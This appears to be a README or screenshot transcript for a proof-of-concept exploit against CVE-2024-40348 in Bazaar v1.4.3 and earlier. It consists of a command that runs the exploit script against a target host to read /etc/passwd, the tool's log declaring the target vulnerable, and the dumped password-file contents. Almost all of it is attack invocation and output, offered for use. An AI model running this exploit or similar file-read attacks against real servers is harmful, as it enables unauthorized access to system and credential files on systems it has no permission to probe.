 PS CVE-2024-40348> python CVE-2024-40348.py -u http:// :8081 -p /etc/passwd
CVE-2024-40348
-> POC for CVE-2024-40348 Bazaar v1.4.3 and prior. Will attempt to read /etc/passwd from target.
-> x.com/MohamedNab1l.
[2024-07-21 12:46:35] [INFO] Testing single :8081
[2024-07-21 12:46:35] [INFO] Sending request
[2024-07-21 12:46:35] [VULN] Vulnerable http:/
[2024-07-21 12:46:35] [VULN] Reading /etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin